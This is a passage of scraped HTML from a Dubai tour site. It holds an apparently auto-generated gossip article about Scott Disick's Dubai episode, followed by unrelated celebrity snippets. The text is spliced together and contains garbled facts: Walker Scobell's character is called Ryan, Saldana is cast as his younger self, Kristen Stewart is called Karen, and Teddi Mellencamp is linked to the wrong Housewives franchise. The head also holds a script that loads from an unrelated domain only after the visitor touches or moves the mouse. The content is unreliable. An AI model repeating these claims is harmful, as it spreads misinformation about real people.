

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/country/who-did-scott-disick-bring-to-dubai-top-5-tips.html
body_size: 27331
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Who Did Scott Disick Bring To Dubai? (TOP 5 Tips) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Who Did Scott Disick Bring To Dubai? (TOP 5 Tips) - Best Desert Safari Dubai">
  <meta property="og:description" content="Dealing with Kourtney’s love life has proven to be difficult for Scott — as seen on last week’s Keeping Up With the Kardashians, when he brought a girl back to his hotel room in Dubai after learning that Kourt was back home in Calabassas, running around with a younger man. Who does Scott hook up [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:38:12+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="17 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html#webpage","url":"https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html","name":"Who Did Scott Disick Bring To Dubai? (TOP 5 Tips) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:38:12+00:00","dateModified":"2022-02-13T16:38:12+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/who-did-scott-disick-bring-to-dubai-top-5-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"Who Did Scott Disick Bring To Dubai? (TOP 5 Tips)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Who Did Scott Disick Bring To Dubai? (TOP 5 Tips) Comments Feed" href="/country/who-did-scott-disick-bring-to-dubai-top-5-tips.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1828">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1828">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwho-did-scott-disick-bring-to-dubai-top-5-tips.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fcountry%2Fwho-did-scott-disick-bring-to-dubai-top-5-tips.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u61ccdfa5b13594ba10b993412495e50f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u61ccdfa5b13594ba10b993412495e50f:active, .u61ccdfa5b13594ba10b993412495e50f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u61ccdfa5b13594ba10b993412495e50f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u61ccdfa5b13594ba10b993412495e50f .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u61ccdfa5b13594ba10b993412495e50f .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u61ccdfa5b13594ba10b993412495e50f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u16c6ff46d75e45b51da592f235bd070c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u16c6ff46d75e45b51da592f235bd070c:active, .u16c6ff46d75e45b51da592f235bd070c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u16c6ff46d75e45b51da592f235bd070c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u16c6ff46d75e45b51da592f235bd070c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u16c6ff46d75e45b51da592f235bd070c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u16c6ff46d75e45b51da592f235bd070c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u312c29396cb7cf4bee19b1cd79cbc87c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u312c29396cb7cf4bee19b1cd79cbc87c:active, .u312c29396cb7cf4bee19b1cd79cbc87c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u312c29396cb7cf4bee19b1cd79cbc87c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u312c29396cb7cf4bee19b1cd79cbc87c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u312c29396cb7cf4bee19b1cd79cbc87c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u312c29396cb7cf4bee19b1cd79cbc87c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1828 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1828" class="post-1828 post type-post status-publish format-standard hentry category-country">
                <header class="entry-header">
                  <h1 class="entry-title single-title">Who Did Scott Disick Bring To Dubai? (TOP 5 Tips)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/country" rel="category tag">Country</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <ul>
                    <li>Dealing with Kourtney’s love life has proven to be difficult for Scott — as seen on last week’s Keeping Up With the Kardashians, when he brought <b>a girl</b> back to his hotel room in Dubai after learning that Kourt was back home in Calabassas, running around with a younger man.</li>
                  </ul>
                  <h2>Who does Scott hook up with in Dubai?</h2>
                  <p>Get to Know Ella Ross, Scott Disick&#8217;s Latest Fling Before He Inevitably Moves on With Another 20-Something Model!</p>
                  <h2>Who did Scott Disick bring on vacation?</h2>
                  <p>Years after the situation and multiple girlfriends, Scott gives the 25-year-old model another try. Disick, 38, was captured on holiday vacation in St. Barts alongside Banos, who proudly showcased her abs wearing a neon green thong bikini.</p>
                  <h2>Who was in the bathroom in Dubai?</h2>
                  <p>Kim Kardashian Goes Full Kanye on “Tramp” Hiding in Scott Disick&#8217;s Bathroom in Dubai!</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/qkTNq2NMjhc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Who was Kourtney with when Scott was in Dubai?</h2>
                  <p>KOURTNEY Kardashian and her ex Scott Disick have now both moved on after their tumultuous nine-year romance. The glam reality star, 38, made a rare appearance out with her 23-year-old boy toy Younes Bendjima – a boxer and model from Algeria.</p>
                  <h2>Who is the girl in Scotts Hotel?</h2>
                  <p>Furious, Scott then invited another woman to Costa Rica and the pair reportedly stayed at the E! production team&#8217;s hotel. And the girl in question &#8211; Bella Banos &#8211; has now broken her silence. &#8220;Scott calls me his girl and we have said, &#8216;I love you&#8217;…</p>
                  <h2>What episode did Scott hide a girl?</h2>
                  <p>After Kim busts Scott with a girl in Dubai, the family is surprised Kourtney allowed him on the family trip to Costa Rica.</p>
                  <h2>Who did Scott have in Costa Rica?</h2>
                  <p>This year&#8217;s Kardashian family vacation has one extra, unwanted guest. Scott Disick once again found himself in hot water with Kourtney Kardashian, her sisters and her mom in Sunday&#8217;s Keeping Up With the Kardashians after they discovered he had secretly invited a girl named Chelsea on their trip to Costa Rica.</p>
                  <h2>Who is Bella Banos?</h2>
                  <p>Banos is a New York-based model and YouTuber. She has 88.3 thousand followers on Instagram and 813 YouTube subscribers. She is 25 years old and a Gemini, according to her Instagram profile, making her the same zodiac sign as Scott Disick.</p>
                  <h2>Who was with Scott in Costa Rica?</h2>
                  <p>Bella Banos claims she&#8217;s the mystery woman who joined Scott Disick during his Costa Rican trip with the Kardashians. The bikini model says they&#8217;re &#8216;in love&#8217; and have known each other for two years!</p>
                  <h2>Just Jared: Celebrity Gossip and Entertainment News</h2>
                  <p>A stroll down memory lane for Fran Drescheris and her friends! It was on social media that the 64-year-old actress recently shared a video of herself dressed in some of the most memorable ensembles she wore while portraying Fran Fine on the classic 1990s sitcomThe Nanny. The video may be viewed by clicking here. More information may be found here! »</p>
                  <h2>Teddi Mellencamp Shares Thoughts On Dad John&#8217;s Ex-Girlfriend Meg Ryan</h2>
                  <p>In a new interview, Teddi Mellencamp discusses her father, John Mellencamp, and his previous relationship with Meg Ryan. Following her expulsion fromCelebrity Big Brother last week, the 40-year-old Real Housewives of Atlanta actress spoke withJulie Chen Moonves for a new edition of her Instagram discussion showGod 101. During the discussion, Julie inquired as to whether Teddi ever provides her father dating advise. To find out what she said, continue reading. More information may be found here!</p>
                  <h2>Zoe SaldanaHubby Marco Perego Hold Hands During Walk Around NYC</h2>
                  <p>&#8216;Zoe Saldana is having a great time with her hubby,&#8217; said her publicist. The 43-year-oldGuardians of the Galaxy actress and her husband, Marco Perego, held hands as they returned to their hotel in New York City after eating lunch on Wednesday afternoon (February 9) in the Big Apple. Take a look at the most recent photos of Zoe Saldana. During their outing, Zoe wore a red sweater and an olive-colored bomber jacket, which she accessorized with a vibrant yellow and blue scarf, while Marco, 42, looked dapper in a tan coat over a rainbow sweater, which he accessorized with sunglasses.</p>
                  <p>Zoe confessed that she had been into some issues with Marvel because of something she wrote on Instagram, in case you missed it.</p>
                  <h4>From Our Friends</h4>
                  <p>Kristen Stewart is engaged to longtime loveDylan Meyer, and the couple is presently arranging their wedding. Photo courtesy of Getty Karen has been coming out in numerous interviews in the midst of all of the excitement about her performance in the film Spencer, as well as all of the awards attention she&#8217;s been receiving. Find out what she had to say about her wedding preparations just now.</p>
                  <h2>Julia Garner Responds to the Real Anna Delvey&#8217;s Thoughts About &#8216;Inventing Anna&#8217; Series</h2>
                  <p>After the realAnna Delvey made some disparaging remarks regarding the new Netflix seriesInventing Anna, Julia Garner has come out to express her own views. While incarcerated, Anna really sold the rights to her narrative to Netflix and spoke with Julia, who plays her in the show, about her experiences. However, despite having been engaged with the creation of the series, she stated in a recent piece forInsider that &#8220;it does not appear as though we will be seeing Inventing Annaanytime soon.&#8221; To discover out what she said and how Julia Garner reacted, continue reading.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/where-is-k9-friends-located-in-dubai-solution-found.html" target="_blank" rel="nofollow" class="u61ccdfa5b13594ba10b993412495e50f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where Is K9 Friends Located In Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <p>»</p>
                  <h2>Ryan Reynolds Joins Co-Stars Walker ScobellMark Ruffalo at &#8216;The Adam Project&#8217; Screening in NYC</h2>
                  <p>In honor of their new Netflix film, Ryan Reynolds and Mark Ruffalo will be attending a special screening! During a showing of The Adam Project on Wednesday evening (February 9) at the Metrograph in New York City, the two performers were joined by co-star Walker Scobell and director Shawn Levy. Kyle MacLachlan, Riverdale actress Gina Gershon, Back to the Future actor Christopher Lloyd, German model Johannnes Huebl, GIRLS actor Christopher Abbott and Orange is the New Black actress Alysia Reiner were among the guests in attendance at the premiere.</p>
                  <p>A time-traveling pilot named Ryan (Scobell) joins forces with his younger self (Saldana) and his late father (Ruffalo) to come to grips with his past while rescuing the future in the film, which also stars Jennifer Garner and Zoe Saldana.</p>
                  <blockquote>
                    <p>The Adam Projectwill be launched on March 11th, according to the schedule. Keep an eye out for the trailer! Check out the slideshow for more than 25 photographs of the stars that attended the screening. More information may be found here! »</p>
                  </blockquote>
